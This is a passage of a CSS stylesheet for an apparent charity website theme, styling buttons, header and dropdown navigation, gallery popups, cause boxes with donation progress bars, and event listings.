	line-height:1.8em;
	font-weight:400;
	background:#ffffff;
	-webkit-font-smoothing: antialiased;
	-moz-font-smoothing: antialiased;
}

a{
	text-decoration:none;
	cursor:pointer;
	color:#fc2c62;
}

a:hover,a:focus,a:visited{
	text-decoration:none;
	outline:none;
}

h1,h2,h3,h4,h5,h6 {
	position:relative;
	font-family: 'Montserrat', sans-serif;
	font-weight:normal;
	margin:0px;
	background:none;
	line-height:1.5em;
}

input,button,select,textarea{
	font-family: 'Montserrat', sans-serif;
}

p{
	position:relative;
	line-height:1.8em;	
}

.strike-through{
	text-decoration:line-through;	
}

.auto-container{
	position:static;
	max-width:1200px;
	padding:0px 15px;
	margin:0 auto;
}

.medium-container{
	max-width:850px;
}

.page-wrapper{
	position:relative;
	margin:0 auto;
	width:100%;
	min-width:300px;
	
}

ul,li{
	list-style:none;
	padding:0px;
	margin:0px;	
}

.theme-btn{
	display:inline-block;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.centered{
	text-align:center;	
}

.btn-style-one,
.charitable-submit-field .button{
	position:relative;
	font-family: 'Montserrat', sans-serif;
	padding:10px 35px;
	line-height:28px;
	text-transform:uppercase;
	background:#fc2c62;
	color:#ffffff;
	letter-spacing:0px;
	border:2px solid #fc2c62;
	font-size:14px;
	font-weight:600;
	border-radius:26px;
}

.btn-style-one:hover{
	background:none;
	color:#fc2c62;
}

.btn-style-two{
	position:relative;
	font-family: 'Montserrat', sans-serif;
	padding:10px 35px;
	line-height:28px;
	text-transform:uppercase;
	background:none;
	color:#ffffff;
	letter-spacing:0px;
	border:2px solid #ffffff;
	font-size:14px;
	font-weight:600;
	border-radius:26px;
}

.btn-style-two:hover{
	border-color:#fc2c62;
	color:#fc2c62;
}

.btn-style-three{
	position:relative;
	font-family: 'Montserrat', sans-serif;
	padding:9px 30px;
	line-height:24px;
	text-transform:uppercase;
	background:none;
	color:#2a2d32;
	letter-spacing:0px;
	border:2px solid #e0e0e0;
	font-size:14px;
	font-weight:600;
	border-radius:23px;
	display:none!important;
}

.btn-style-three:hover{
	border-color:#fc2c62;
	color:#fc2c62;
}

.btn-style-four{
	position:relative;
	font-family: 'Montserrat', sans-serif;
	padding:9px 30px;
	line-height:28px;
	text-transform:uppercase;
	background:#fc2c62;
	color:#ffffff;
	letter-spacing:0px;
	border:2px solid #fc2c62;
	font-size:14px;
	font-weight:600;
	border-radius:25px;
}

.btn-style-four:hover{
	background:none;
	color:#fc2c62;
}

.btn-style-five{
	position:relative;
	font-family: 'Montserrat', sans-serif;
	padding:9px 30px;
	line-height:28px;
	text-transform:uppercase;
	background:none;
	color:#fc2c62;
	letter-spacing:0px;
	border:2px solid #fc2c62;
	font-size:14px;
	font-weight:600;
	border-radius:25px;
}

.btn-style-five:hover{
	background:#fc2c62;
	color:#ffffff;
}

.theme-btn .icon-left{
	padding-right:10px;
}

.theme-btn .icon-right{
	padding-left:10px;
}

.theme_color{
	color:#fc2c62;	
}

.light-font{
	font-weight:300;	
}

.regular-font{
	font-weight:400;	
}

.semibold-font{
	font-weight:600;	
}

.bold-font{
	font-weight:700;	
}

.ex-bold-font{
	font-weight:800;	
}

.heavy-font{
	font-weight:900;
}

.bg-lightgrey{
	background-color:#f5f7f8;	
}

*.no-bg,
div.no-bg{
	background:none !important;	
}

.text-uppercase{
	text-transform:uppercase;	
}

.preloader{ position:fixed; left:0px; top:0px; width:100%; height:100%; z-index:999999; background-color:#ffffff; background-position:center center; background-repeat:no-repeat; background-image:url(images/icons/preloader.GIF);}

img{
	display:inline-block;
	max-width:100%;
	height:auto;	
}

/*** 

====================================================================
	Scroll To Top style
====================================================================

***/

.scroll-to-top{
	position:fixed;
	bottom:15px;
	right:15px;
	width:40px;
	height:40px;
	color:#ffffff;
	font-size:13px;
	text-transform:uppercase;
	line-height:38px;
	text-align:center;
	z-index:100;
	cursor:pointer;
	border-radius:50%;
	background:#0a0a0a;
	display:none;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;		
}

.scroll-to-top:hover{
	color:#ffffff;
	background:#fc2c62;
}

/*** 

====================================================================
	Main Header style
====================================================================

***/

.main-header{
	position:relative;
	left:0px;
	top:0px;
	z-index:999;
	width:100%;
	background:#222730;
	font-family:'Montserrat',sans-serif;
}

.main-header.header-style-two{
	top:10px;
	position:absolute;
	background:none;	
}

.sticky-header{
	position:fixed;
	opacity:0;
	visibility:hidden;
	left:0px;
	top:0px;
	width:100%;
	padding:0px 0px;
	background:#ffffff;
	z-index:0;
	border-bottom:1px solid #e0e0e0;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.sticky-header .logo{
	padding:0px 0px;	
}

.fixed-header .sticky-header{
	z-index:999;
	opacity:1;
	visibility:visible;
	-ms-animation-name: fadeInDown;
	-moz-animation-name: fadeInDown;
	-op-animation-name: fadeInDown;
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown;
	-ms-animation-duration: 500ms;
	-moz-animation-duration: 500ms;
	-op-animation-duration: 500ms;
	-webkit-animation-duration: 500ms;
	animation-duration: 500ms;
	-ms-animation-timing-function: linear;
	-moz-animation-timing-function: linear;
	-op-animation-timing-function: linear;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-ms-animation-iteration-count: 1;
	-moz-animation-iteration-count: 1;
	-op-animation-iteration-count: 1;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;	
}

.main-header .auto-container{
	position:relative;	
}

.main-header .header-upper{
	position:relative;
}

.main-header .header-upper .logo-box{
	position:relative;
	float:left;
	padding:22px 0px;
	z-index:10;	
}

.main-header .header-upper .logo-box .logo img{
	display:inline-block;
	max-width:100%;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;	
}

.main-header .header-upper .upper-right{
	position:relative;
	float:right;
	padding:37px 0px 0px;	
}

.main-header .header-upper .info-box{
	position:relative;
	float:left;
	margin-left:40px;
	padding-left:50px;
	min-height:50px;	
}

.main-header .header-upper .info-box .title{
	font-size:18px;
	color:#ffffff;
	line-height:30px;
	font-weight:600;	
}

.main-header .header-upper .info-box .text{
	font-size:15px;
	color:#6f747c;
	line-height:20px;	
}

.main-header .header-upper .info-box .icon{
	position:absolute;
	left:0px;
	top:0px;
	line-height:50px;
	font-size:32px;
	color:#ffffff;	
}

.main-header .header-upper .social{
	padding-left:0px;
	padding:5px 0px;	
}

.main-header .header-upper .social .social-links li{
	position:relative;
	float:left;
	margin-left:7px;
}

.main-header .header-upper .social .social-links li:first-child{
	margin-left:0px;
}

.main-header .header-upper .social .social-links li a{
	position:relative;
	display:block;
	width:40px;
	height:40px;
	line-height:40px;
	text-align:center;
	color:#ffffff;
	font-size:16px;
	border-radius:20px;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}

.main-header .header-upper .social .social-links li a:hover{
	opacity:0.70;	
}

.main-header .header-upper .social .social-links li .facebook{
	background:#1770c3;	
}

.main-header .header-upper .social .social-links li .twitter{
	background:#00b0ea;	
}

.main-header .header-upper .social .social-links li .google-plus{
	background:#ff4a46;	
}

.main-header .header-upper .social .social-links li .linkedin{
	background:#32608a;	
}

.main-header .header-upper .social .social-links li .youtube{
	background:#E12B28;
}
.main-header .header-upper .social .social-links li .skype{
	background:#01AEF2;
}
.main-header .header-upper .social .social-links li .pinterest{
	background:#BD081C;
}

.main-header .header-lower{
	position:relative;
	padding:0px 0px;
	left:0px;
	top:0px;
	width:100%;
	background:#242933;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-header .nav-outer{
	position:relative;
	padding-right:190px;
}

.header-style-two .nav-outer{
	float:right;
	margin-top:40px;
}

.main-header .nav-outer .donate-btn{
	position:absolute;
	right:0px;
	top:0px;
	line-height:30px;
	padding:17px 40px;
	background:#fc2c62;
	color:#ffffff;
	text-align:center;
	font-size:16px;
	font-weight:600;
	text-transform:uppercase;	
}

.header-style-two .nav-outer .donate-btn{
	top:2px;
	line-height:24px;
	font-size:14px;
	padding:13px 15px;
	width:170px;
	text-align:center;
	border-radius:25px;	
}

.main-menu{
	position:relative;
	font-family:'Montserrat',sans-serif;
}

.main-menu .navbar-collapse{
	padding:0px;	
}

.main-menu .navigation{
	position:relative;
	margin:0px;
}

.main-menu .navigation > li{
	position:relative;
	display:inline-block;
	float:left;
	padding:0px 0px;
}

.header-style-two .main-menu .navigation > li{
	margin-right:20px;
}

.main-menu .navigation > li > a{
	position:relative;
	display:block;
	padding:20px 20px 20px 15px;
	color:#ffffff;
	text-align:center;
	line-height:24px;
	letter-spacing:0.01em;
	text-transform:uppercase;
	font-weight:500;
	opacity:1;
	font-size:14px;
	transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
}

.header-style-two .main-menu .navigation > li > a{
	padding:20px 0px;
}

.main-menu .navigation > li.dropdown > a{
	padding-right:30px;	
}

.header-style-two .main-menu .navigation > li.dropdown > a{
	padding-right:15px;
}

.main-menu .navigation > li.dropdown > a:after{
	font-family: 'FontAwesome';
	content: "\f107";
	position:absolute;
	right:10px;
	top:20px;
	width:10px;
	height:24px;
	display:block;
	line-height:24px;
	font-size:16px;
	font-weight:normal;
	text-align:center;
	z-index:5;	
}

.header-style-two .main-menu .navigation > li.dropdown > a:after{
	right:0px;
}

.sticky-header .main-menu .navigation > li > a{
	padding:13px 15px !important;
	font-size:14px;
	color:#333333 !important;	
}

.sticky-header .main-menu .navigation > li.dropdown > a:after{
	display:none;
}

.main-menu .navigation > li:hover > a,
.main-menu .navigation > li.current > a,
.main-menu .navigation > li.current-menu-item > a{
	background:#fc2c62;
	opacity:1;
}

.header-style-two .main-menu .navigation > li:hover > a,
.header-style-two .main-menu .navigation > li.current > a,
.header-style-two .main-menu .navigation > li.current-menu-item > a{
	background:none;
	color:#fc2c62;
}

.sticky-header .main-menu .navigation > li:hover > a,
.sticky-header .main-menu .navigation > li.current > a,
.sticky-header .main-menu .navigation > li.current-menu-item > a{
	color:#ffffff !important;
	background:#fc2c62;
}

.main-menu .navigation > li > ul{
	position:absolute;
	left:0px;
	top:100%;
	width:220px;
	padding:0px;
	z-index:100;
	display:none;
	background:#ffffff;
	border-bottom:3px solid #fc2c62;
	-webkit-transform:scaleY(0);
	-ms-transform:scaleY(0);
	-o-transform:scaleY(0);
	-moz-transform:scaleY(0);
	transform:scaleY(0);
	-webkit-transform-origin:top;
	-ms-transform-origin:top;
	-o-transform-origin:top;
	-moz-transform-origin:top;
	transform-origin:top;
	-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-o-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
}

.light-version .main-box .main-menu .navigation > li > ul{
	margin-top:-20px;	
}

.main-menu .navigation > li > ul.from-right{
	left:auto;
	right:0px;	
}

.main-menu .navigation > li.dropdown:hover > ul{
	visibility:visible;
	opacity:1;
	top:100%;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-webkit-transform:scaleY(1);
	-ms-transform:scaleY(1);
	-o-transform:scaleY(1);
	-moz-transform:scaleY(1);
	transform:scaleY(1);	
}

.main-menu .navigation > li > ul > li{
	position:relative;
	border-bottom:1px solid rgba(0,0,0,0.10);
}

.main-menu .navigation > li > ul > li:last-child{
	border-bottom:none;	
}

.main-menu .navigation > li > ul > li > a{
	position:relative;
	display:block;
	padding:12px 15px 12px 40px;
	line-height:24px;
	font-weight:400;
	font-size:14px;
	text-transform:capitalize;
	color:#242424;
	transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
}

.main-menu .navigation > li > ul > li > a:before{
	font-family: 'FontAwesome';
	content: "\f10c";
	position:absolute;
	left:20px;
	top:12px;
	width:10px;
	height:24px;
	display:block;
	line-height:24px;
	font-size:10px;
	font-weight:normal;
	z-index:5;	
}

.main-menu .navigation > li > ul > li > a:after{
	font-family: 'FontAwesome';
	content: "\f111";
	position:absolute;
	left:23px;
	top:12px;
	width:10px;
	height:24px;
	display:block;
	line-height:24px;
	font-size:3px;
	font-weight:normal;
	z-index:5;	
}

.main-menu .navigation > li > ul > li:hover > a{
	color:#fc2c62;
	background:#f9f9f9;	
}

/*.main-menu .navigation > li > ul > li.dropdown > a:after{
	font-family: 'FontAwesome';
	content: "\f105";
	position:absolute;
	right:10px;
	top:15px;
	width:10px;
	height:24px;
	display:block;
	line-height:24px;
	font-size:16px;
	font-weight:normal;
	text-align:center;
	z-index:5;	
}*/

.main-menu .navigation > li > ul > li > ul{
	position:absolute;
	left:100%;
	top:0px;
	width:220px;
	padding:0px;
	z-index:100;
	display:none;
	background:#ffffff;
	border-top:3px solid #fc2c62;
	-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-o-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-webkit-transform:scaleY(0);
	-ms-transform:scaleY(0);
	-o-transform:scaleY(0);
	-moz-transform:scaleY(0);
	transform:scaleY(0);
	-webkit-transform-origin:top;
	-ms-transform-origin:top;
	-o-transform-origin:top;
	-moz-transform-origin:top;
	transform-origin:top;
}

.main-menu .navigation li > ul > li.dropdown:hover > ul{
	visibility:visible;
	opacity:1;
	top:0;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-webkit-transform:scaleY(1);
	-ms-transform:scaleY(1);
	-o-transform:scaleY(1);
	-moz-transform:scaleY(1);
	transform:scaleY(1);	
}

.main-menu .navigation > li > ul > li > ul > li{
	position:relative;
	border-bottom:1px solid rgba(0,0,0,0.10);
}

.main-menu .navigation > li > ul > li:last-child{
	border-bottom:none;	
}

.main-menu .navigation > li > ul > li > ul > li > a{
	position:relative;
	display:block;
	padding:12px 20px 12px 40px;
	line-height:24px;
	font-weight:400;
	font-size:14px;
	text-transform:capitalize;
	color:#242424;
	transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
}

.main-menu .navigation > li > ul > li > ul > li > a:before{
	font-family: 'FontAwesome';
	content: "\f10c";
	position:absolute;
	left:20px;
	top:12px;
	width:10px;
	height:24px;
	display:block;
	line-height:24px;
	font-size:10px;
	font-weight:normal;
	z-index:5;	
}

.main-menu .navigation > li > ul > li > ul > li > a:after{
	font-family: 'FontAwesome';
	content: "\f111";
	position:absolute;
	left:23px;
	top:12px;
	width:10px;
	height:24px;
	display:block;
	line-height:24px;
	font-size:3px;
	font-weight:normal;
	z-index:5;	
}

.main-menu .navigation > li > ul > li > ul > li:hover > a{
	color:#fc2c62;
	background:#f9f9f9;	
}

.main-menu .navbar-collapse > ul li.dropdown .dropdown-btn{
	position: absolute;
    right: 0;
    top: 0;
    width: 44px;
    height: 100%;
    text-align: center;
    font-size: 20px;
    line-height: 42px;
    color: #fc2c62;
	background:#ffffff;
    cursor: pointer;
    z-index: 5;
    display: none;
}

.sticky-header .main-menu .navigation > li{
	float:left;
	padding:0px;
	margin:0px;
	display:block;
}

/*** 

====================================================================
	Gallery Popup Settings
====================================================================

***/


.fancybox-next span,
.fancybox-prev span{
	background-image:none !important;
	width:44px !important;
	height:44px !important;
	line-height:44px !important;
	text-align:center;
}

.fancybox-next span:before,
.fancybox-prev span:before{
	content:'';
	position:absolute;
	font-family: 'FontAwesome';
	left:0px;
	top:0px;
	font-size:12px;
	width:44px !important;
	height:44px !important;
	line-height:44px !important;
	background-color:rgba(28,28,28,0.40) !important;
	color:#ffffff;
	visibility:visible;
	transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
}

.fancybox-next span:before{
	content:'\f178';
}

.fancybox-prev span:before{
	content:'\f177';
}

.fancybox-next:hover span:before,
.fancybox-prev:hover span:before{
	background-color:#fc2c62 !important;
	color:#ffffff;	
}

.fancybox-type-image .fancybox-close{
	right:0px;
	top:0px;
	width:45px;
	height:45px;
	background:url(images/icons/icon-cross.png) center center no-repeat;
	background-color:rgba(17,17,17,0.50) !important;	
}

.fancybox-type-image .fancybox-close:hover{
	background-color:#000000 !important;	
}

.fancybox-type-image .fancybox-skin{
	padding:0px !important;	
}

/*** 

====================================================================
	Fluid Section One
====================================================================

***/

.fluid-section-one{
	position:relative;
	background:#f6285d;
	color:#ffffff;	
}

.fluid-section-one .outer{
	position:relative;	
}

.fluid-section-one .fluid-column{
	position:relative;
	float:left;
	width:33.333%;
	padding:40px 30px;
	text-align:center;	
}

.fluid-section-one .fluid-column:nth-child(1){
	background:#fc2c62;	
}

.fluid-section-one .fluid-column:nth-child(2){
	background:#f6285d;	
}

.fluid-section-one .fluid-column:nth-child(3){
	background:#ef2055;	
}

.fluid-section-one .fluid-column .inner{
	position:relative;
	display:inline-block;
	padding-left:90px;
	text-align:left;	
}

.fluid-section-one .fluid-column .inner .icon-box{
	position:absolute;
	left:0px;
	top:0px;
	font-size:64px;
	opacity:0.20;
	color:#ffffff;
	line-height:66px;
	transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	-moz-transition: all 500ms ease;	
}

.fluid-section-one .fluid-column:hover .inner .icon-box{
	opacity:0.50;	
}

.fluid-section-one .fluid-column .inner h3{
	font-size:15px;
	font-weight:500;
	text-transform:uppercase;
	line-height:1.2em;
}

.fluid-section-one .fluid-column .inner h2{
	font-size:40px;
	font-weight:400;
	font-family: 'Crimson Text', serif;
	text-transform:capitalize;
	line-height:1.2em;
}

.fluid-section-one .fluid-column .overlay-link{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	z-index:1;
	background:rgba(0,0,0,0);
	transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	-moz-transition: all 500ms ease;	
}

.fluid-section-one .fluid-column .overlay-link:hover{
	background:rgba(255,255,255,0.10);	
}

/*** 

====================================================================
	Featured Cause Section
====================================================================

***/

.featured-cause-section{
	position:relative;
	padding:100px 0px 70px;
}

.featured-cause-section .title{
	max-width:1000px;
	text-align:center;
	margin:0 auto 70px;	
}

.featured-cause-section .title h2{
	font-size:40px;
	line-height:1.3em;
	font-weight:700;
	color:#292929;	
}

.featured-cause-section .image-column,
.featured-cause-section .content-column{
	position:relative;
	margin-bottom:30px;	
}

.featured-cause-section .image-column img{
	display:block;
	width:100%;	
}

.featured-cause-section .content-column .inner{
	position:relative;
	padding-left:30px;	
}

.featured-cause-section .content-column .cause-cat{
	position:relative;
	margin-bottom:15px;	
}

.featured-cause-section .content-column .cause-cat a{
	display:inline-block;
	font-size:14px;
	font-weight:500;
	line-height:24px;
	padding:8px 20px;
	color:#b2b2b2;
	background:#f5f5f5;
	margin-right:5px;	
	text-transform:uppercase;
	border-radius:3px;
}

.featured-cause-section .content-column h3{
	font-size:28px;
	font-weight:700;
	color:#2a2a2a;
	margin-bottom:15px;
	line-height:1.4em;
}

.featured-cause-section .content-column h3 a{
	color:#2a2a2a;
}

.featured-cause-section .content-column .desc{
	position:relative;
	font-family:'PT Serif',serif;
	line-height:1.8em;
	margin-bottom:40px;
}

.featured-cause-section .donate-box{
	position:relative;
	margin-bottom:50px;	
}

.featured-cause-section .donate-box .donate-bar{
	position:relative;
	width:100%;
	height:14px;
	margin-bottom:5px;	
}

.featured-cause-section .donate-box .donate-bar .bar-inner{
	position:relative;
	width:100%;
	height:14px;
	background:#f7f7f7;
	border-radius:7px;
}

.featured-cause-section .donate-box .donate-bar .bar-inner .bar{
	position:absolute;
	left:0%;
	top:0px;
	height:14px;
	width:0px;
	background:#fc2c62 url(images/icons/progress-bar-fill.jpg) left center repeat-x;
	border-radius:7px;
	-webkit-transition:all 2000ms ease;
	-ms-transition:all 2000ms ease;
	-o-transition:all 2000ms ease;
	-moz-transition:all 2000ms ease;
	transition:all 2000ms ease;
}

.featured-cause-section .donate-box .donate-info{
	position:relative;
	color:#767676;
	line-height:24px;
	margin-bottom:15px;
}

.featured-cause-section .donate-box .donate-info strong{
	text-transform:uppercase;
	font-weight:700;
	color:#363636;
}

.featured-cause-section .donate-box .donate-info .goal,
.featured-cause-section .donate-box .donate-info .goal-amount{
	color:#ff4d49;
}

.featured-cause-section .donate-box .count-box{
	position:absolute;
	right:0px;
	top:-50px;
	display:block;
	height:30px;
	min-width:50px;
	padding:0px 10px;
	line-height:30px;
	background:#2a2d32;
	font-size:13px;
	font-weight:400;
	color:#ffffff;
	text-align:center;
	border-radius:3px;	
}

.featured-cause-section .donate-box .count-box:after{
	content:'';
	position:absolute;
	left:50%;
	margin-left:-5px;
	top:100%;
	border:5px solid transparent;
	border-top:5px solid #2a2d32;	
}

/*** 

====================================================================
	Recent Causes Section
====================================================================

***/

.recent-causes-section{
	position:relative;
	padding:100px 0px 50px;
}

.sec-title{
	position:relative;
	margin-bottom:50px;	
}

.sec-title.centered{
	text-align:center;	
}

.sec-title .subtitle{
	position:relative;
	display:inline-block;
	color:#bebebe;
	line-height:24px;
	padding:3px 15px;
	font-size:14px;
	text-transform:uppercase;
	font-weight:500;
	margin-bottom:10px;
	background:#f6f6f6;
	border-radius:3px;
}

.sec-title h2{
	position:relative;
	color:#292929;
	font-weight:700;
	font-size:42px;
	text-transform:capitalize;
	line-height:1.3em;
}

.sec-title.centered h2{
	max-width:1024px;
	margin:0 auto;
}

.sec-title .desc-text{
	position:relative;
	color:#626262;
	font-size:18px;
	font-weight:400;
	line-height:1.8em;
	padding-top:15px;
}

.sec-title.centered .desc-text{
	max-width:780px;
	margin:0 auto;	
}

.sec-title .link-box a{
	display:inline-block;
	padding-top:7px;
	color:#363636;
	font-weight:600;
	text-transform:uppercase;
	font-size:14px;
	border-bottom:2px solid #ff4a46;
}

.default-cause-box{
	position:relative;
	margin-bottom:50px;	
}

.owl-theme .default-cause-box{
	position:relative;
	margin-bottom:0px;	
}

.default-cause-box .inner-box{
	position:relative;
	display:block;
	background:#ffffff;
	border:1px solid #e9e9e9;
	-webkit-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.10);
	-ms-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.10);
	-o-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.10);
	-moz-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.10);
	box-shadow:0px 0px 5px 0px rgba(0,0,0,0.10);	
}

.default-cause-box .inner-box .image-column,
.default-cause-box .inner-box .content-column{
	padding:0px;	
}

.default-cause-box .inner-box .image-box{
	position:relative;
	display:block;
}

.default-cause-box .inner-box .image-box img{
	position:relative;
	display:block;
	width:100%;
}

.default-cause-box .lower-content{
	position:relative;
	padding:22px 30px;
}

.default-cause-box h3{
	font-size:20px;
	color:#363636;
	font-weight:700;
	margin-bottom:10px;
	line-height:1.4em;	
}

.default-cause-box h3 a{
	color:#363636;
}

.default-cause-box h3 a:hover{
	color:#ff4d49;
}

.default-cause-box .lower-content .text{
	position:relative;
	color:#767676;
	line-height:1.8em;
	font-family:'PT Serif',serif;
	margin-bottom:15px;	
}

.default-cause-box .donate-box{
	position:relative;
}

.default-cause-box .donate-box .donate-bar{
	position:relative;
	width:100%;
	height:12px;
	margin-bottom:20px;	
}

.default-cause-box .donate-box .donate-bar .bar-inner{
	position:relative;
	width:100%;
	height:12px;
	background:#f7f7f7;
	border-radius:6px;
}

.default-cause-box .donate-box .donate-bar .bar-inner .bar{
	position:absolute;
	left:0%;
	top:0px;
	height:12px;
	width:0px;
	background:#fc2c62 url(images/icons/progress-bar-fill.jpg) left center repeat-x;
	border-radius:6px;
	-webkit-transition:all 2000ms ease;
	-ms-transition:all 2000ms ease;
	-o-transition:all 2000ms ease;
	-moz-transition:all 2000ms ease;
	transition:all 2000ms ease;
}

.default-cause-box .donate-box .donate-info{
	position:relative;
	color:#767676;
	line-height:24px;
	font-size:14px;
}

.default-cause-box .donate-box .donate-info strong{
	text-transform:uppercase;
	font-weight:700;
	font-size:13px;
	color:#363636;
}

.default-cause-box .donate-box .donate-info .goal{
	color:#ff4d49;
}

.cause-box-two{
	position:relative;
	margin-bottom:50px;	
}

.cause-box-two .inner-box{
	position:relative;
	display:block;
	background:#ffffff;
	text-align:center;
	border:1px solid #e5e5e5;	
}

.cause-box-two .inner-box .image-box{
	position:relative;
	display:block;
}

.cause-box-two .inner-box .image-box img{
	position:relative;
	display:block;
	width:100%;
}

.cause-box-two .lower-content{
	position:relative;
	padding:65px 40px 30px;
}

.cause-box-two .lower-content .progress-box{
	position:absolute;
	left:0px;
	top:-35px;
	z-index:1;
	width:100%;
	height:70px;	
}

.cause-box-two .lower-content .progress-box .graph-outer{
	position: relative;
    width: 70px;
	height:70px;
    margin: 0 auto;
    padding: 0px;
    border-radius: 50%;
	background-color: #e0e0e0;
}

.cause-box-two .lower-content .progress-box .graph-outer:before{
	position:absolute;
	content:'';
    left: 5px;
    top: 5px;
    width:60px;
	height:60px;
	z-index:0;
	border-radius:50%;
	background-color:#f6f6f6;
}

.cause-box-two .lower-content .progress-box .inner-text{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	display:block;
	padding-top:20px;
	line-height:35px;
	font-size:16px;
	color:#363636;
	font-weight:700;
}

.cause-box-two h3{
	font-size:20px;
	color:#363636;
	font-weight:700;
	margin-bottom:10px;
	line-height:1.4em;	
}

.cause-box-two h3 a{
	color:#363636;
}

.cause-box-two h3 a:hover{
	color:#ff4d49;
}

.cause-box-two .lower-content .text{
	position:relative;
	color:#767676;
	line-height:1.8em;
	margin-bottom:15px;
	font-family:'PT Serif',serif;
}

.cause-box-two .donate-info{
	position:relative;
	color:#767676;
	line-height:24px;
	font-size:14px;
}

.cause-box-two .donate-info strong{
	text-transform:uppercase;
	font-weight:700;
	font-size:13px;
	color:#363636;
}

.cause-box-two .donate-info .goal,
.cause-box-two .donate-info .goal-amount{
	color:#ff4d49;
}

.cause-box-two .links{
	position:relative;
	display:table;
	width:100%;
	vertical-align:middle;
}

.cause-box-two .links li{
	position:relative;
	display:table-cell;
	width:50%;
	vertical-align:middle;
}

.cause-box-two .links li a{
	position:relative;
	display:block;
	line-height:30px;
	padding:11px 10px;
	font-size:14px;
	font-weight:600;
	text-transform:uppercase;	
}

.cause-box-two .links li a.donate-btn{
	color:#ffffff;
	background:#fc2c62;	
}

.cause-box-two .links li a.more-btn{
	color:#292929;
	background:#f5f7f8;	
}

.cause-box-two .links li a.donate-btn:hover,
.cause-box-two .links li a.more-btn:hover{
	background:#292929;
	color:#ffffff;	
}

/*** 

====================================================================
	Call TO Action
====================================================================

***/

.call-to-action{
	position:relative;
	padding:90px 0px;
	color:#ffffff;
	text-align:center;
	background-position:center center;
	background-repeat:no-repeat;
	background-size:cover;
	background-attachment:fixed;
}

.call-to-action:before{
	content:'';
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	background:rgba(0,0,0,0.60);
}

.call-to-action .auto-container{
	position:relative;
	z-index:1;	
}

.call-to-action h2{
	font-size:36px;
	line-height:1.4em;
	margin-bottom:15px;
	font-family:'PT Serif',serif;	
}

.call-to-action h1{
	font-size:72px;
	font-weight:700;
	text-transform:capitalize;
	line-height:1.4em;
	margin-bottom:30px;	
}

/*** 

====================================================================
	Upcoming Events Section
====================================================================

***/

.upcoming-events{
	position:relative;
	padding:100px 0px 70px;
}


.default-event-box{
	position:relative;
	margin-bottom:30px;	
}

.default-event-box .inner-box{
	position:relative;
	display:block;
}

.default-event-box .inner-box .image-box{
	position:relative;
	display:block;
}

.default-event-box .inner-box .image-box img{
	position:relative;
	display:block;
	width:100%;
}

.default-event-box .lower-content{
	position:relative;
	padding:30px 0px 0px;
}

.default-event-box .post-meta{
	position:relative;
	font-family:'PT Serif',serif;
	font-style:italic;
	color:#a1a1a1;
	font-size:18px;
	margin-bottom:10px;	
}

.default-event-box .post-meta .location{
	color:#ff5858;
}

.default-event-box h3{
